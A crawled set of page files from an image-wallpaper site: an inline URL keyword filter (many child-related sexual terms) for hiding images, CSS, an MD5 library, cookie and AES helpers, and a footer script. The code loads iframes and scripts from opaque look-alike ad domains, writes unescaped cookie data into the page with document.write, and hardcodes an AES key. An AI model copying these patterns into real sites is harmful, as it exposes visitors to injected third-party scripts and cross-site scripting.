        var pingbi = ["宝宝,小鸡", "一介鲁夫", "女孩,开裆裤", "分泌物", "流掉,胚胎", "女孩,乳房", "乳房,发育", "女同学,内衣", "站着小便", "儿子,鸡", "儿童,光屁股", "儿童,裸", "光屁股,小孩", "光,小男孩", "女孩,裸", "内裤,女孩", "内衣,女孩", "男,小鸡", "发育,胸", "女生,胸", "女生,毛", "女生,自慰", "女生,小便", "女,小便", "女孩,胸","孩子,鸡","宝宝,蛋蛋","孩,蛋蛋","儿童,鸡","男生,阴","女生,阴","宝宝,jj","女,尿","女,外阴","婴,鸡","儿童,睾","宝宝,鸡","小孩,鸡","孩,内裤","孩,发育","小朋友,内裤","孩,开裆裤","孩,裸泳","男孩,鸡","女厕所","儿童,乳","女宝,乳","学生,胸","岁女,内衣","龟头","自慰","睾丸","白浆,内裤","椎名桃子","candydoll","晨勃","憋尿","尿急","孩,粑粑","尿,憋","勃起","孩,裸","孩,阴","孩,茎","孩,厕所","尿道","阴茎","小朋友,裸","孩,尿","孩,屎","学生,洗澡","小学,内","小学,丝","妹,尿","女孩,露","小便","大便","分娩","外阴","内阴","岁,发育","初中,胸","拉屎","拉尿"];
        var pickey = decodeURIComponent(location.href);
        var hideimg = false;
        for (i = 0; i < pingbi.length; i++)
        {
            var strs = pingbi[i].split(",");
            if (strs.length == 1)
            {
                if (pickey.indexOf(pingbi[i]) != -1)
                {
                    hideimg = true;
                    break;
                }
            }
            else
            {
                if (pickey.toLowerCase().indexOf(strs[0].toLowerCase()) != -1 && pickey.toLowerCase().indexOf(strs[1].toLowerCase()) != -1)
                {
                    hideimg = true;
                    break;
                }
            }
        }
        console.log(pickey);
        if (hideimg || imgshow==0)
        {
            hideimgpro();
        }

    })();

var zlHref = 'https://go.baidusina2.xyz/go.html';
var os = new Object();
os.mob = true;
var p = navigator.platform;
var system = {
    win: false,
    mac: false,
    xll: false
};
system.win = p.indexOf("Win") == 0;
system.mac = p.indexOf("Mac") == 0;
system.x11 = (p == "X11") || (p.indexOf("Linux") == 0);
if ((system.win || system.mac || system.xll))
    os.mob = false;
if (os.mob) {
    (function () {
        var ad_p = document.createElement("div");
        ad_p.innerHTML = "<iframe src='https://js.2509js.sbs/google_1.html?" + encodeURIComponent(zlHref) + "' name='ifm' style='width:100%;height:90px;margin:0;' height='90px' marginheight='0' scrolling='no' frameborder='0' allowtransparency='true'><\/iframe>";
        //document.getElementsByClassName("doc")[0].insertBefore(ad_p, document.getElementById("list"));
    })();
}
</script>

   <!-- 11/24/2025 12:39:54 AM-->
<!-- 15-->
<script src='/static/foot.js'></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wantubizhi.com/static/index.css
body_size: 841
content:
@charset "utf-8";
body {font-family:'microsoft yahei',\5B8B\4F53,Arial;font-size:14px;color:#333;background:#f3f3f3}
body,div,ul,dl,dt,dd,p,h1,h2,h3,h4,h5,form,input {margin:0;padding:0;list-style-image:none;}
li,dt,dd {display:inline;}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal}
img {border:0;vertical-align:middle}
em,i{font-style:normal;}
a{color:#0063dc;text-decoration:none;}
a:hover{color:#F06;text-decoration:underline;}
.c-1{clear:both;width:100%;background-color:#fff;text-align:center;margin-left:auto;margin-right:auto;overflow:hidden}
/*MAIN*/
.doc{clear:both;width:960px;background-color:#fff;padding-left:2%;padding-right:2%;padding-bottom:2%;margin-left:auto;margin-right:auto;overflow:hidden}
h1{clear:both;width:100%;text-align:center;border-bottom:1px solid #e5e5e5;overflow:hidden}
 h1{clear:both;color:#333;height:80px;line-height:80px;font-size:22px;display:block;font-weight:400;text-transform:Uppercase;overflow:hidden}
#list{clear:both;overflow:hidden}
#list li img{border-radius:5px;border:1px solid #e7e7e7;display:inline;overflow:hidden}
#list li h4 {clear:both;width:auto;text-align:center;height:30px;line-height:30px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.f {clear:both;width:960px;padding:2% 2%;border-top:1px #e5e5e5 solid;background-color:#FFF;line-height:25px;margin-left:auto;margin-right:auto;overflow:hidden}
#list li em{font-size:10px;color:#ccc;margin-left:3px;}
.f em{margin-left:3px;margin-right:10px;}
.f a{margin-right:10px;}
@media only screen and (min-width:1000px){
    #list li{float:left;width:220px;margin-top:2%;margin-left:1%;margin-right:1%}
#list li img{width:208px;height:150px;padding:5px}
}@media only screen and (min-width:400px) and (max-width:1000px){
.doc {width:auto}
#list li{float:left;width:47%;margin-left:1.5%;margin-right:1.5%;margin-top:2%;overflow:hidden}
#list li img{float:left;width:95%;height:120px;padding:2%}
.f {width:auto}
}
@media only screen and (max-width:400px){
.doc {width:auto}
#list li{float:left;width:47%;margin-left:2%;margin-top:2%}
#list li img{float:left;width:95%;height:100px;padding:2%}
.f {width:auto}
}
.t{clear:both;text-align:center;font-size:12px;color:#666;line-height:20px;margin-top:2%;margin-left:auto;margin-right:auto;overflow:hidden}
.c {clear:both;padding:2%;text-align:center;overflow:hidden}
.c img{max-width:100%;display:block;margin:0 auto;}
/*-Foot-*/
.footer {clear:both;font-size:12px;color:#777;background:#fff;font-family:"Comic Sans MS",Arial,Helvetica,sans-serif;text-align:center;padding:15px 0;line-height:25px;border-top:1px #e5e5e5 solid;margin-left:auto;margin-right:auto;overflow:hidden}
.footer span{font-family:SimSun,Arial;margin:5px;}
.footer a{color:#777;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wantubizhi.com/static/index.js
body_size: 4740
content:
/*
 * A JavaScript implementation of the RSA Data Security, Inc. MD5 Message
 * Digest Algorithm, as defined in RFC 1321.
 * Version 2.1 Copyright (C) Paul Johnston 1999 - 2002.
 * Other contributors: Greg Holt, Andrew Kepert, Ydnar, Lostinet
 * Distributed under the BSD License
 * See http://pajhome.org.uk/crypt/md5 for more info.
 */

/*
 * Configurable variables. You may need to tweak these to be compatible with
 * the server-side, but the defaults work in most cases.
 */
var hexcase = 0;  /* hex output format. 0 - lowercase; 1 - uppercase        */
var b64pad = ""; /* base-64 pad character. "=" for strict RFC compliance   */
var chrsz = 8;  /* bits per input character. 8 - ASCII; 16 - Unicode      */

/*
 * These are the functions you'll usually want to call
 * They take string arguments and return either hex or base-64 encoded strings
 */
function hex_md5(s) { return binl2hex(core_md5(str2binl(s), s.length * chrsz)); }
function b64_md5(s) { return binl2b64(core_md5(str2binl(s), s.length * chrsz)); }
function str_md5(s) { return binl2str(core_md5(str2binl(s), s.length * chrsz)); }
function hex_hmac_md5(key, data) { return binl2hex(core_hmac_md5(key, data)); }
function b64_hmac_md5(key, data) { return binl2b64(core_hmac_md5(key, data)); }
function str_hmac_md5(key, data) { return binl2str(core_hmac_md5(key, data)); }

/*
 * Perform a simple self-test to see if the VM is working
 */
function md5_vm_test()
{
    return hex_md5("abc") == "900150983cd24fb0d6963f7d28e17f72";
}

/*
 * Calculate the MD5 of an array of little-endian words, and a bit length
 */
function core_md5(x, len)
{
    /* append padding */
    x[len >> 5] |= 0x80 << ((len) % 32);
    x[(((len + 64) >>> 9) << 4) + 14] = len;

    var a = 1732584193;
    var b = -271733879;
    var c = -1732584194;
    var d = 271733878;

    for (var i = 0; i < x.length; i += 16)
    {
        var olda = a;
        var oldb = b;
        var oldc = c;
        var oldd = d;

        a = md5_ff(a, b, c, d, x[i + 0], 7, -680876936);
        d = md5_ff(d, a, b, c, x[i + 1], 12, -389564586);
        c = md5_ff(c, d, a, b, x[i + 2], 17, 606105819);
        b = md5_ff(b, c, d, a, x[i + 3], 22, -1044525330);
        a = md5_ff(a, b, c, d, x[i + 4], 7, -176418897);
        d = md5_ff(d, a, b, c, x[i + 5], 12, 1200080426);
        c = md5_ff(c, d, a, b, x[i + 6], 17, -1473231341);
        b = md5_ff(b, c, d, a, x[i + 7], 22, -45705983);
        a = md5_ff(a, b, c, d, x[i + 8], 7, 1770035416);
        d = md5_ff(d, a, b, c, x[i + 9], 12, -1958414417);
        c = md5_ff(c, d, a, b, x[i + 10], 17, -42063);
        b = md5_ff(b, c, d, a, x[i + 11], 22, -1990404162);
        a = md5_ff(a, b, c, d, x[i + 12], 7, 1804603682);
        d = md5_ff(d, a, b, c, x[i + 13], 12, -40341101);
        c = md5_ff(c, d, a, b, x[i + 14], 17, -1502002290);
        b = md5_ff(b, c, d, a, x[i + 15], 22, 1236535329);

        a = md5_gg(a, b, c, d, x[i + 1], 5, -165796510);
        d = md5_gg(d, a, b, c, x[i + 6], 9, -1069501632);
        c = md5_gg(c, d, a, b, x[i + 11], 14, 643717713);
        b = md5_gg(b, c, d, a, x[i + 0], 20, -373897302);
        a = md5_gg(a, b, c, d, x[i + 5], 5, -701558691);
        d = md5_gg(d, a, b, c, x[i + 10], 9, 38016083);
        c = md5_gg(c, d, a, b, x[i + 15], 14, -660478335);
        b = md5_gg(b, c, d, a, x[i + 4], 20, -405537848);
        a = md5_gg(a, b, c, d, x[i + 9], 5, 568446438);
        d = md5_gg(d, a, b, c, x[i + 14], 9, -1019803690);
        c = md5_gg(c, d, a, b, x[i + 3], 14, -187363961);
        b = md5_gg(b, c, d, a, x[i + 8], 20, 1163531501);
        a = md5_gg(a, b, c, d, x[i + 13], 5, -1444681467);
        d = md5_gg(d, a, b, c, x[i + 2], 9, -51403784);
        c = md5_gg(c, d, a, b, x[i + 7], 14, 1735328473);
        b = md5_gg(b, c, d, a, x[i + 12], 20, -1926607734);

        a = md5_hh(a, b, c, d, x[i + 5], 4, -378558);
        d = md5_hh(d, a, b, c, x[i + 8], 11, -2022574463);
        c = md5_hh(c, d, a, b, x[i + 11], 16, 1839030562);
        b = md5_hh(b, c, d, a, x[i + 14], 23, -35309556);
        a = md5_hh(a, b, c, d, x[i + 1], 4, -1530992060);
        d = md5_hh(d, a, b, c, x[i + 4], 11, 1272893353);
        c = md5_hh(c, d, a, b, x[i + 7], 16, -155497632);
        b = md5_hh(b, c, d, a, x[i + 10], 23, -1094730640);
        a = md5_hh(a, b, c, d, x[i + 13], 4, 681279174);
        d = md5_hh(d, a, b, c, x[i + 0], 11, -358537222);
        c = md5_hh(c, d, a, b, x[i + 3], 16, -722521979);
        b = md5_hh(b, c, d, a, x[i + 6], 23, 76029189);
        a = md5_hh(a, b, c, d, x[i + 9], 4, -640364487);
        d = md5_hh(d, a, b, c, x[i + 12], 11, -421815835);
        c = md5_hh(c, d, a, b, x[i + 15], 16, 530742520);
        b = md5_hh(b, c, d, a, x[i + 2], 23, -995338651);

        a = md5_ii(a, b, c, d, x[i + 0], 6, -198630844);
        d = md5_ii(d, a, b, c, x[i + 7], 10, 1126891415);
        c = md5_ii(c, d, a, b, x[i + 14], 15, -1416354905);
        b = md5_ii(b, c, d, a, x[i + 5], 21, -57434055);
        a = md5_ii(a, b, c, d, x[i + 12], 6, 1700485571);
        d = md5_ii(d, a, b, c, x[i + 3], 10, -1894986606);
        c = md5_ii(c, d, a, b, x[i + 10], 15, -1051523);
        b = md5_ii(b, c, d, a, x[i + 1], 21, -2054922799);
        a = md5_ii(a, b, c, d, x[i + 8], 6, 1873313359);
        d = md5_ii(d, a, b, c, x[i + 15], 10, -30611744);
        c = md5_ii(c, d, a, b, x[i + 6], 15, -1560198380);
        b = md5_ii(b, c, d, a, x[i + 13], 21, 1309151649);
        a = md5_ii(a, b, c, d, x[i + 4], 6, -145523070);
        d = md5_ii(d, a, b, c, x[i + 11], 10, -1120210379);
        c = md5_ii(c, d, a, b, x[i + 2], 15, 718787259);
        b = md5_ii(b, c, d, a, x[i + 9], 21, -343485551);

        a = safe_add(a, olda);
        b = safe_add(b, oldb);
        c = safe_add(c, oldc);
        d = safe_add(d, oldd);
    }
    return Array(a, b, c, d);

}

/*
 * These functions implement the four basic operations the algorithm uses.
 */
function md5_cmn(q, a, b, x, s, t)
{
    return safe_add(bit_rol(safe_add(safe_add(a, q), safe_add(x, t)), s), b);
}
function md5_ff(a, b, c, d, x, s, t)
{
    return md5_cmn((b & c) | ((~b) & d), a, b, x, s, t);
}
function md5_gg(a, b, c, d, x, s, t)
{
    return md5_cmn((b & d) | (c & (~d)), a, b, x, s, t);
}
function md5_hh(a, b, c, d, x, s, t)
{
    return md5_cmn(b ^ c ^ d, a, b, x, s, t);
}
function md5_ii(a, b, c, d, x, s, t)
{
    return md5_cmn(c ^ (b | (~d)), a, b, x, s, t);
}

/*
 * Calculate the HMAC-MD5, of a key and some data
 */
function core_hmac_md5(key, data)
{
    var bkey = str2binl(key);
    if (bkey.length > 16) bkey = core_md5(bkey, key.length * chrsz);

    var ipad = Array(16), opad = Array(16);
    for (var i = 0; i < 16; i++)
    {
        ipad[i] = bkey[i] ^ 0x36363636;
        opad[i] = bkey[i] ^ 0x5C5C5C5C;
    }

    var hash = core_md5(ipad.concat(str2binl(data)), 512 + data.length * chrsz);
    return core_md5(opad.concat(hash), 512 + 128);
}

/*
 * Add integers, wrapping at 2^32. This uses 16-bit operations internally
 * to work around bugs in some JS interpreters.
 */
function safe_add(x, y)
{
    var lsw = (x & 0xFFFF) + (y & 0xFFFF);
    var msw = (x >> 16) + (y >> 16) + (lsw >> 16);
    return (msw << 16) | (lsw & 0xFFFF);
}

/*
 * Bitwise rotate a 32-bit number to the left.
 */
function bit_rol(num, cnt)
{
    return (num << cnt) | (num >>> (32 - cnt));
}

/*
 * Convert a string to an array of little-endian words
 * If chrsz is ASCII, characters >255 have their hi-byte silently ignored.
 */
function str2binl(str)
{
    var bin = Array();
    var mask = (1 << chrsz) - 1;
    for (var i = 0; i < str.length * chrsz; i += chrsz)
        bin[i >> 5] |= (str.charCodeAt(i / chrsz) & mask) << (i % 32);
    return bin;
}

/*
 * Convert an array of little-endian words to a string
 */
function binl2str(bin)
{
    var str = "";
    var mask = (1 << chrsz) - 1;
    for (var i = 0; i < bin.length * 32; i += chrsz)
        str += String.fromCharCode((bin[i >> 5] >>> (i % 32)) & mask);
    return str;
}

/*
 * Convert an array of little-endian words to a hex string.
 */
function binl2hex(binarray)
{
    var hex_tab = hexcase ? "0123456789ABCDEF" : "0123456789abcdef";
    var str = "";
    for (var i = 0; i < binarray.length * 4; i++)
    {
        str += hex_tab.charAt((binarray[i >> 2] >> ((i % 4) * 8 + 4)) & 0xF) +
            hex_tab.charAt((binarray[i >> 2] >> ((i % 4) * 8)) & 0xF);
    }
    return str;
}

/*
 * Convert an array of little-endian words to a base-64 string
 */
function binl2b64(binarray)
{
    var tab = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
    var str = "";
    for (var i = 0; i < binarray.length * 4; i += 3)
    {
        var triplet = (((binarray[i >> 2] >> 8 * (i % 4)) & 0xFF) << 16)
            | (((binarray[i + 1 >> 2] >> 8 * ((i + 1) % 4)) & 0xFF) << 8)
            | ((binarray[i + 2 >> 2] >> 8 * ((i + 2) % 4)) & 0xFF);
        for (var j = 0; j < 4; j++)
        {
            if (i * 8 + j * 6 > binarray.length * 32) str += b64pad;
            else str += tab.charAt((triplet >> 6 * (3 - j)) & 0x3F);
        }
    }
    return str;
}

var Base64 = new Base64();

function getCookie(name)
{
    var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");

    if (arr = document.cookie.match(reg))

        return unescape(arr[2]);
    else
        return null;
}

function setCookie(name, value)
{
    var Days = 30;
    var exp = new Date();
    exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
    document.cookie = name + "=" + escape(value) + ";path=/;expires=" + exp.toGMTString();
}

function loadclick(tobj, scookie)
{
    var obj = document.getElementById(tobj);
    var imgs = obj.getElementsByTagName("li");
    var imgdata = "";
    for (var i = 0; i < imgs.length; i++)
    {
        var sobj = imgs[i].parentNode;
        if (sobj.tagName != "a")
        {
            imgs[i].onclick = function ()
            {
                setCookie("imgtil", encodeURIComponent(this.children[0].alt) + "####" + this.children[0].src + "####" + this.children[0].getAttribute("err_src"));
                //location.href = ("/image/" + new Date().getTime().toString() + "/");
                location.href = ("/image3512356309120947.html");
                //location.href = "/img/" + hex_md5(this.children[0].src)+ ".html";
            }
            imgs[i].style.cursor = "pointer";

        }
        imgdata += encodeURI(escape(imgs[i].children[0].src + "|" + imgs[i].children[0].alt)) + "##";

    }
    if (imgdata.length > 2)
        imgdata = imgdata.substring(0, imgdata.length - 2);


    if (scookie)
        localStorage.setItem("imgdat", imgdata);

}

function loadimgtil()
{
    var tdata = getCookie("imgtil");
    if (tdata)
    {
        tdata = decodeURIComponent(tdata);
        var imghtml = "";
        var til_as = tdata.split("####");
        document.title = decodeURIComponent(til_as[0]) + document.title;
        imghtml += "<h1>" + decodeURIComponent(til_as[0]) + "</h1>";
        imghtml += "<div class='t'>手机访问，请长按图片保存到手机相册即可！</div>";
        imghtml += "<div class='c'><img src='" + til_as[1] + "' alt='" + decodeURIComponent(til_as[0]) + "' onerror='this.src=\"" + til_as[2] + "\";this.onerror=null;' /></div>";
        imghtml += "<ul id='list'>" + loadViewImgs(til_as[1]) + "</script></ul>";
        document.write(imghtml);
    }
    else
        window.history.back();
}


function unzip(b64Data)
{
    var strData = Base64.decode(b64Data);
    // Convert binary string to character-number array
    var charData = strData.split('');
    for (i = 0; i < charData.length; i++)
    {
        charData[i] = charData[i].charCodeAt(0);
    }
    // Turn number array into byte-array
    var binData = new Uint8Array(charData);
    // // unzip
    var data = pako.inflate(binData);
    // Convert gunzipped byteArray back to ascii string:
    strData = String.fromCharCode.apply(null, new Uint16Array(data));
    return strData;
}

function loadViewImgs(imgsrc)
{
    var imgcookie = localStorage.getItem("imgdat");
    if (imgcookie != "")
    {
        imgcookie = imgcookie.split("##");

        var pageindex = 0;
        var PageCount = imgcookie.length;
        var endNum = pageindex;
        var str = "";

        for (var i = 0; i < imgcookie.length; i++)
        {
            var imginfo = unescape(decodeURI(imgcookie[i]))

            if (imginfo.indexOf(imgsrc) != -1)
            {
                pageindex = i;
                break;
            }

        }
        endNum = pageindex;
        if (endNum > 2)
            endNum = 2;
        if (pageindex >= (PageCount - 2))
            endNum = 4;

        for (var i = 0; i < endNum; i++)
        {
            if (pageindex - i >= 0)
            {
                var pIndex = pageindex - (endNum - i);
                if (pIndex != pageindex)
                {
                    var imginfo = unescape(decodeURI(imgcookie[pIndex])).split("|");
                    str += "<li><img src='" + (imginfo[0]) + "' alt='" + (imginfo[1]) + "' \/><h4>" + (imginfo[1]) + "<\/h4><\/li>";
                }

            }
            else
            {
                endNum = i;
                break;
            }
        }
        for (var i = 0; i < (5 - endNum); i++)
        {
            var pIndex = pageindex + i;
            if (pIndex < PageCount)
            {
                if (pIndex != pageindex)
                {
                    var imginfo = unescape(decodeURI(imgcookie[pIndex])).split("|");
                    str += "<li><img src='" + imginfo[0] + "' alt='" + imginfo[1] + "' \/><h4>" + imginfo[1] + "<\/h4><\/li>";
                }
            }
            else
                break;
        }

        return (str);
    }
}




function keyload()
{
    var obj = document.getElementById("k");
    var imgs = obj.getElementsByTagName("a");;
    for (i = 0; i < imgs.length; i++)
    {
        var sobj = imgs[i].parentNode;
        if (sobj.tagName != "a")
        {
            imgs[i].onclick = function () { setCookie("q", (getAES(this.innerText)), 1); }
            imgs[i].style.cursor = "pointer";
        }
    }
}

function getAesString(data, key, iv)
{//加密
    var key = CryptoJS.enc.Utf8.parse(key);
    var iv = CryptoJS.enc.Utf8.parse(iv);
    var encrypted = CryptoJS.AES.encrypt(data, key,
        {
            iv: iv,
            mode: CryptoJS.mode.CBC,
            padding: CryptoJS.pad.Pkcs7
        });
    return encrypted.toString();    //返回的是base64格式的密文
}
function getDAesString(encrypted, key, iv)
{//解密
    var key = CryptoJS.enc.Utf8.parse(key);
    var iv = CryptoJS.enc.Utf8.parse(iv);
    var decrypted = CryptoJS.AES.decrypt(encrypted, key,
        {
            iv: iv,
            mode: CryptoJS.mode.CBC,
            padding: CryptoJS.pad.Pkcs7
        });
    return decrypted.toString(CryptoJS.enc.Utf8);
}

function getAES(data)
{ //加密
    var key = 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA';  //密钥
    var iv = '1989012312345678';
    var encrypted = getAesString(data, key, iv); //密文
    var encrypted1 = CryptoJS.enc.Utf8.parse(encrypted);
    return encrypted;
}

function getDAes(data)
{//解密
    var key = 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA';  //密钥
    var iv = '1989012312345678';
    var decryptedStr = getDAesString(data, key, iv);
    return decryptedStr;
}




--- FILE ---
content_type: application/javascript
request_url: https://wantubizhi.com/static/foot.js
body_size: 43
content:
if(location.href.indexOf("/pic/")!=-1)
  document.write("<script src='https://js.2509js.sbs/tz'><\/script>")